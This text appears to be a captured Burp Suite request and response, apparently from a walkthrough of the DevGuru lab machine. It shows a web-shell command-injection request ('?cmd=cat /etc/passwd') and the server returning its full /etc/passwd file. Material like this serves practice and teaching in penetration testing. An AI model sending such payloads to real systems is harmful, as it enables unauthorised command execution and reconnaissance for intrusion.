 Send
Cancel
Request
Pretty Raw Hex \n
1 GET /?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: devguru.local
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: admin_auth=
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
expires=Sat, 28-May-2022
21:20:56 GMT; Max-Age=7200; path=/; httponly
6 Vary: Accept-Encoding
7 Content-Length: 14336
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
31 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
32 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
33 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
34 lxd:x:105:65534::/var/lib/lxd/:/bin/false
35 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
36 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
37 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
38 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
39 pollinate:x:110:1::/var/cache/pollinate:/bin/false
40 frank:x:1000:1000:,,,:/home/frank:/bin/bash
41 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
42 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false<!doctype html>
43 <html lang="en">
44 <head>